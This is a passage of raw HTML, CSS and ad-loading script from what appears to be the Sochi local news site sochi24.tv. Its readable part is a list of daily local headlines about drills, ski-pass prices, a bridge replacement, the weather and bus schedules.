"vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6040";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="755";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" class="td-image-wrap " title="В Сочи возобновят скрытый контроль за графиком автобусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740295-696x500.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" title="В Сочи возобновят скрытый контроль за графиком автобусов">В Сочи возобновят скрытый контроль за графиком автобусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи будет возобновлена практика скрытого патрулирования, направленная на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" class="td-image-wrap " title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-veter-plishkin-tg-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/"  rel="bookmark" title="На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с">На курорте Сочи ожидается ухудшение погоды с усилением ветра до 20 м/с</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-kurorte-sochi-ozhidaetsja-uhudshenie-pogody-s-usileniem-vetra-do-20-m-s/#respond">0</a></span> </span></div><div class="td-excerpt">По прогнозам метеорологов, на территории города-курорта Сочи и федеральной...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 